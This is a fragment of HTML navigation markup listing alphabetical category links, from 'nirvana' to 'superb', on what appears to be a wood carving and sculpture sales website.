	<li class="cat-item cat-item-4565"><a href="https://woodcarvingsculpture.com/category/nirvana/" >nirvana</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://woodcarvingsculpture.com/category/nocturnal/" >nocturnal</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://woodcarvingsculpture.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://woodcarvingsculpture.com/category/northstar/" >northstar</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://woodcarvingsculpture.com/category/northwest/" >northwest</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://woodcarvingsculpture.com/category/nude/" >nude</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://woodcarvingsculpture.com/category/oaxaca/" >oaxaca</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://woodcarvingsculpture.com/category/oaxacan/" >oaxacan</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://woodcarvingsculpture.com/category/oberl/" >oberl</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://woodcarvingsculpture.com/category/octopus/" >octopus</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://woodcarvingsculpture.com/category/oddities/" >oddities</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://woodcarvingsculpture.com/category/odin/" >odin</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://woodcarvingsculpture.com/category/olive/" >olive</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://woodcarvingsculpture.com/category/omtech/" >omtech</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://woodcarvingsculpture.com/category/one-of-a-kind/" >one-of-a-kind</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://woodcarvingsculpture.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://woodcarvingsculpture.com/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://woodcarvingsculpture.com/category/opossum/" >opossum</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://woodcarvingsculpture.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-6792"><a href="https://woodcarvingsculpture.com/category/orca/" >orca</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://woodcarvingsculpture.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://woodcarvingsculpture.com/category/ortur/" >ortur</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://woodcarvingsculpture.com/category/otter/" >otter</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://woodcarvingsculpture.com/category/otto/" >otto</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://woodcarvingsculpture.com/category/outsider/" >outsider</a>
</li>
	<li class="cat-item cat-item-5683"><a href="https://woodcarvingsculpture.com/category/ozark/" >ozark</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://woodcarvingsculpture.com/category/pablo/" >pablo</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://woodcarvingsculpture.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://woodcarvingsculpture.com/category/paete/" >paete</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://woodcarvingsculpture.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://woodcarvingsculpture.com/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-6336"><a href="https://woodcarvingsculpture.com/category/pairvintage/" >pairvintage</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://woodcarvingsculpture.com/category/palau/" >palau</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://woodcarvingsculpture.com/category/palini/" >palini</a>
</li>
	<li class="cat-item cat-item-5127"><a href="https://woodcarvingsculpture.com/category/panama/" >panama</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://woodcarvingsculpture.com/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-5214"><a href="https://woodcarvingsculpture.com/category/pantera/" >pantera</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://woodcarvingsculpture.com/category/panti/" >panti</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://woodcarvingsculpture.com/category/paraguayan/" >paraguayan</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://woodcarvingsculpture.com/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://woodcarvingsculpture.com/category/parrot/" >parrot</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://woodcarvingsculpture.com/category/patricia/" >patricia</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://woodcarvingsculpture.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-6816"><a href="https://woodcarvingsculpture.com/category/peaceful/" >peaceful</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://woodcarvingsculpture.com/category/peacock/" >peacock</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://woodcarvingsculpture.com/category/peacocks/" >peacocks</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://woodcarvingsculpture.com/category/pear/" >pear</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://woodcarvingsculpture.com/category/pearched/" >pearched</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://woodcarvingsculpture.com/category/pedro/" >pedro</a>
</li>
	<li class="cat-item cat-item-6749"><a href="https://woodcarvingsculpture.com/category/penis/" >penis</a>
</li>
	<li class="cat-item cat-item-6710"><a href="https://woodcarvingsculpture.com/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://woodcarvingsculpture.com/category/perched/" >perched</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://woodcarvingsculpture.com/category/peregrine/" >peregrine</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://woodcarvingsculpture.com/category/perfectly/" >perfectly</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://woodcarvingsculpture.com/category/persian/" >persian</a>
</li>
	<li class="cat-item cat-item-6167"><a href="https://woodcarvingsculpture.com/category/pessolano/" >pessolano</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://woodcarvingsculpture.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://woodcarvingsculpture.com/category/petrified/" >petrified</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://woodcarvingsculpture.com/category/pfeil/" >pfeil</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://woodcarvingsculpture.com/category/pheasant/" >pheasant</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://woodcarvingsculpture.com/category/philip/" >philip</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://woodcarvingsculpture.com/category/philippines/" >philippines</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://woodcarvingsculpture.com/category/phyllis/" >phyllis</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://woodcarvingsculpture.com/category/physical/" >physical</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://woodcarvingsculpture.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://woodcarvingsculpture.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://woodcarvingsculpture.com/category/pierced/" >pierced</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://woodcarvingsculpture.com/category/pieta/" >pieta</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://woodcarvingsculpture.com/category/pillar/" >pillar</a>
</li>
	<li class="cat-item cat-item-6814"><a href="https://woodcarvingsculpture.com/category/pinal/" >pinal</a>
</li>
	<li class="cat-item cat-item-6407"><a href="https://woodcarvingsculpture.com/category/pinocchio/" >pinocchio</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://woodcarvingsculpture.com/category/pintail/" >pintail</a>
</li>
	<li class="cat-item cat-item-6439"><a href="https://woodcarvingsculpture.com/category/pitz/" >pitz</a>
</li>
	<li class="cat-item cat-item-5189"><a href="https://woodcarvingsculpture.com/category/plants/" >plants</a>
</li>
	<li class="cat-item cat-item-5208"><a href="https://woodcarvingsculpture.com/category/plantsvszombiestimothy/" >plantsvszombiestimothy</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://woodcarvingsculpture.com/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://woodcarvingsculpture.com/category/polychrome/" >polychrome</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://woodcarvingsculpture.com/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://woodcarvingsculpture.com/category/porcupine/" >porcupine</a>
</li>
	<li class="cat-item cat-item-6388"><a href="https://woodcarvingsculpture.com/category/portland/" >portland</a>
</li>
	<li class="cat-item cat-item-5722"><a href="https://woodcarvingsculpture.com/category/possum/" >possum</a>
</li>
	<li class="cat-item cat-item-6996"><a href="https://woodcarvingsculpture.com/category/postmodern/" >postmodern</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://woodcarvingsculpture.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://woodcarvingsculpture.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://woodcarvingsculpture.com/category/pre-sale/" >pre-sale</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://woodcarvingsculpture.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://woodcarvingsculpture.com/category/prepare/" >prepare</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://woodcarvingsculpture.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-6063"><a href="https://woodcarvingsculpture.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://woodcarvingsculpture.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://woodcarvingsculpture.com/category/pudge/" >pudge</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://woodcarvingsculpture.com/category/puerto/" >puerto</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://woodcarvingsculpture.com/category/puffer/" >puffer</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://woodcarvingsculpture.com/category/puffin/" >puffin</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://woodcarvingsculpture.com/category/puppies/" >puppies</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://woodcarvingsculpture.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://woodcarvingsculpture.com/category/putti/" >putti</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://woodcarvingsculpture.com/category/puttiangels/" >puttiangels</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://woodcarvingsculpture.com/category/python/" >python</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://woodcarvingsculpture.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://woodcarvingsculpture.com/category/quintessential/" >quintessential</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://woodcarvingsculpture.com/category/quixote/" >quixote</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://woodcarvingsculpture.com/category/rabbit/" >rabbit</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://woodcarvingsculpture.com/category/raccoon/" >raccoon</a>
</li>
	<li class="cat-item cat-item-6682"><a href="https://woodcarvingsculpture.com/category/rafael/" >rafael</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://woodcarvingsculpture.com/category/raikes/" >raikes</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://woodcarvingsculpture.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://woodcarvingsculpture.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://woodcarvingsculpture.com/category/rama/" >rama</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://woodcarvingsculpture.com/category/ramelson/" >ramelson</a>
</li>
	<li class="cat-item cat-item-6938"><a href="https://woodcarvingsculpture.com/category/ramirez/" >ramirez</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://woodcarvingsculpture.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://woodcarvingsculpture.com/category/rare-1958/" >rare-1958</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://woodcarvingsculpture.com/category/rareantique/" >rareantique</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://woodcarvingsculpture.com/category/rarevintage/" >rarevintage</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://woodcarvingsculpture.com/category/raven/" >raven</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://woodcarvingsculpture.com/category/raymor/" >raymor</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://woodcarvingsculpture.com/category/reading/" >reading</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://woodcarvingsculpture.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://woodcarvingsculpture.com/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://woodcarvingsculpture.com/category/reclaimed/" >reclaimed</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://woodcarvingsculpture.com/category/rectangle/" >rectangle</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://woodcarvingsculpture.com/category/red-winged/" >red-winged</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://woodcarvingsculpture.com/category/redefine/" >redefine</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://woodcarvingsculpture.com/category/reducedset/" >reducedset</a>
</li>
	<li class="cat-item cat-item-5472"><a href="https://woodcarvingsculpture.com/category/redwood/" >redwood</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://woodcarvingsculpture.com/category/reeder/" >reeder</a>
</li>
	<li class="cat-item cat-item-5759"><a href="https://woodcarvingsculpture.com/category/reel/" >reel</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://woodcarvingsculpture.com/category/reinaldo/" >reinaldo</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://woodcarvingsculpture.com/category/relaxing/" >relaxing</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://woodcarvingsculpture.com/category/relief/" >relief</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://woodcarvingsculpture.com/category/religious/" >religious</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://woodcarvingsculpture.com/category/remembering/" >remembering</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://woodcarvingsculpture.com/category/renaissance/" >renaissance</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://woodcarvingsculpture.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-6404"><a href="https://woodcarvingsculpture.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://woodcarvingsculpture.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://woodcarvingsculpture.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://woodcarvingsculpture.com/category/reupholstered/" >reupholstered</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://woodcarvingsculpture.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://woodcarvingsculpture.com/category/rhino/" >rhino</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://woodcarvingsculpture.com/category/rhinoceros/" >rhinoceros</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://woodcarvingsculpture.com/category/ribbon/" >ribbon</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://woodcarvingsculpture.com/category/ribon/" >ribon</a>
</li>
	<li class="cat-item cat-item-5853"><a href="https://woodcarvingsculpture.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://woodcarvingsculpture.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://woodcarvingsculpture.com/category/rita/" >rita</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://woodcarvingsculpture.com/category/robby/" >robby</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://woodcarvingsculpture.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-5574"><a href="https://woodcarvingsculpture.com/category/rochester/" >rochester</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://woodcarvingsculpture.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://woodcarvingsculpture.com/category/rooster/" >rooster</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://woodcarvingsculpture.com/category/root/" >root</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://woodcarvingsculpture.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://woodcarvingsculpture.com/category/rosette/" >rosette</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://woodcarvingsculpture.com/category/ross/" >ross</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://woodcarvingsculpture.com/category/rotarex/" >rotarex</a>
</li>
	<li class="cat-item cat-item-6431"><a href="https://woodcarvingsculpture.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://woodcarvingsculpture.com/category/rotating/" >rotating</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://woodcarvingsculpture.com/category/router/" >router</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://woodcarvingsculpture.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://woodcarvingsculpture.com/category/ruby-throated/" >ruby-throated</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://woodcarvingsculpture.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://woodcarvingsculpture.com/category/rupicola/" >rupicola</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://woodcarvingsculpture.com/category/russet/" >russet</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://woodcarvingsculpture.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-6690"><a href="https://woodcarvingsculpture.com/category/rutledge/" >rutledge</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://woodcarvingsculpture.com/category/ryobi/" >ryobi</a>
</li>
	<li class="cat-item cat-item-6902"><a href="https://woodcarvingsculpture.com/category/ryoma/" >ryoma</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://woodcarvingsculpture.com/category/sacred/" >sacred</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://woodcarvingsculpture.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://woodcarvingsculpture.com/category/saitama/" >saitama</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://woodcarvingsculpture.com/category/sakyamuni/" >sakyamuni</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://woodcarvingsculpture.com/category/salazar/" >salazar</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://woodcarvingsculpture.com/category/sale/" >sale-</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://woodcarvingsculpture.com/category/samuel/" >samuel</a>
</li>
	<li class="cat-item cat-item-4769"><a href="https://woodcarvingsculpture.com/category/samurai/" >samurai</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://woodcarvingsculpture.com/category/sansone/" >sansone</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://woodcarvingsculpture.com/category/saraswati/" >saraswati</a>
</li>
	<li class="cat-item cat-item-6825"><a href="https://woodcarvingsculpture.com/category/sarreid/" >sarreid</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://woodcarvingsculpture.com/category/satisfying/" >satisfying</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://woodcarvingsculpture.com/category/schmuckvolle/" >schmuckvolle</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://woodcarvingsculpture.com/category/scorpion/" >scorpion</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://woodcarvingsculpture.com/category/screech/" >screech</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://woodcarvingsculpture.com/category/scroll/" >scroll</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://woodcarvingsculpture.com/category/sculpted/" >sculpted</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://woodcarvingsculpture.com/category/sculpting/" >sculpting</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://woodcarvingsculpture.com/category/sculptor/" >sculptor</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://woodcarvingsculpture.com/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-6308"><a href="https://woodcarvingsculpture.com/category/seagulls/" >seagulls</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://woodcarvingsculpture.com/category/seated/" >seated</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://woodcarvingsculpture.com/category/serene/" >serene</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://woodcarvingsculpture.com/category/sergey/" >sergey</a>
</li>
	<li class="cat-item cat-item-5478"><a href="https://woodcarvingsculpture.com/category/sergio/" >sergio</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://woodcarvingsculpture.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://woodcarvingsculpture.com/category/sexy/" >sexy</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://woodcarvingsculpture.com/category/shandley/" >shandley</a>
</li>
	<li class="cat-item cat-item-6628"><a href="https://woodcarvingsculpture.com/category/shane/" >shane</a>
</li>
	<li class="cat-item cat-item-6549"><a href="https://woodcarvingsculpture.com/category/shaping/" >shaping</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://woodcarvingsculpture.com/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-6103"><a href="https://woodcarvingsculpture.com/category/shattered/" >shattered</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://woodcarvingsculpture.com/category/shell/" >shell</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://woodcarvingsculpture.com/category/shetani/" >shetani</a>
</li>
	<li class="cat-item cat-item-5691"><a href="https://woodcarvingsculpture.com/category/shinta/" >shinta</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://woodcarvingsculpture.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://woodcarvingsculpture.com/category/ships/" >ships</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://woodcarvingsculpture.com/category/shou/" >shou</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://woodcarvingsculpture.com/category/showy/" >showy</a>
</li>
	<li class="cat-item cat-item-6988"><a href="https://woodcarvingsculpture.com/category/shrum/" >shrum</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://woodcarvingsculpture.com/category/shun/" >shun</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://woodcarvingsculpture.com/category/sicilian/" >sicilian</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://woodcarvingsculpture.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://woodcarvingsculpture.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-6672"><a href="https://woodcarvingsculpture.com/category/sirpiworks/" >sirpiworks</a>
</li>
	<li class="cat-item cat-item-4911"><a href="https://woodcarvingsculpture.com/category/sistine/" >sistine</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://woodcarvingsculpture.com/category/site/" >site</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://woodcarvingsculpture.com/category/sjobergs/" >sjobergs</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://woodcarvingsculpture.com/category/skeleton/" >skeleton</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://woodcarvingsculpture.com/category/skinny/" >skinny</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://woodcarvingsculpture.com/category/skip/" >skip</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://woodcarvingsculpture.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://woodcarvingsculpture.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://woodcarvingsculpture.com/category/smoking/" >smoking</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://woodcarvingsculpture.com/category/snail/" >snail</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://woodcarvingsculpture.com/category/snake/" >snake</a>
</li>
	<li class="cat-item cat-item-6517"><a href="https://woodcarvingsculpture.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://woodcarvingsculpture.com/category/socle/" >socle</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://woodcarvingsculpture.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://woodcarvingsculpture.com/category/sono/" >sono</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://woodcarvingsculpture.com/category/sorrow/" >sorrow</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://woodcarvingsculpture.com/category/southeast/" >southeast</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://woodcarvingsculpture.com/category/southwest/" >southwest</a>
</li>
	<li class="cat-item cat-item-6467"><a href="https://woodcarvingsculpture.com/category/southwestern/" >southwestern</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://woodcarvingsculpture.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-6692"><a href="https://woodcarvingsculpture.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://woodcarvingsculpture.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://woodcarvingsculpture.com/category/spectraply/" >spectraply</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://woodcarvingsculpture.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://woodcarvingsculpture.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://woodcarvingsculpture.com/category/spiral/" >spiral</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://woodcarvingsculpture.com/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://woodcarvingsculpture.com/category/spoon/" >spoon</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://woodcarvingsculpture.com/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://woodcarvingsculpture.com/category/squirrel/" >squirrel</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://woodcarvingsculpture.com/category/stained/" >stained</a>
</li>
	<li class="cat-item cat-item-6064"><a href="https://woodcarvingsculpture.com/category/stan/" >stan</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://woodcarvingsculpture.com/category/stand/" >stand</a>
</li>
	<li class="cat-item cat-item-6434"><a href="https://woodcarvingsculpture.com/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://woodcarvingsculpture.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-6907"><a href="https://woodcarvingsculpture.com/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://woodcarvingsculpture.com/category/stations/" >stations</a>
</li>
	<li class="cat-item cat-item-5240"><a href="https://woodcarvingsculpture.com/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://woodcarvingsculpture.com/category/statues/" >statues</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://woodcarvingsculpture.com/category/statutes/" >statutes</a>
</li>
	<li class="cat-item cat-item-6031"><a href="https://woodcarvingsculpture.com/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://woodcarvingsculpture.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://woodcarvingsculpture.com/category/steelhead/" >steelhead</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://woodcarvingsculpture.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://woodcarvingsculpture.com/category/steps/" >steps</a>
</li>
	<li class="cat-item cat-item-7060"><a href="https://woodcarvingsculpture.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://woodcarvingsculpture.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-6992"><a href="https://woodcarvingsculpture.com/category/stick/" >stick</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://woodcarvingsculpture.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://woodcarvingsculpture.com/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-5499"><a href="https://woodcarvingsculpture.com/category/strawser/" >strawser</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://woodcarvingsculpture.com/category/striking/" >striking</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://woodcarvingsculpture.com/category/stubaiaustria/" >stubaiaustria</a>
</li>
	<li class="cat-item cat-item-6778"><a href="https://woodcarvingsculpture.com/category/study/" >study</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://woodcarvingsculpture.com/category/stump/" >stump</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://woodcarvingsculpture.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-6244"><a href="https://woodcarvingsculpture.com/category/stylized/" >stylized</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://woodcarvingsculpture.com/category/sunburst/" >sunburst</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://woodcarvingsculpture.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://woodcarvingsculpture.com/category/superb/" >superb</a>
</li>
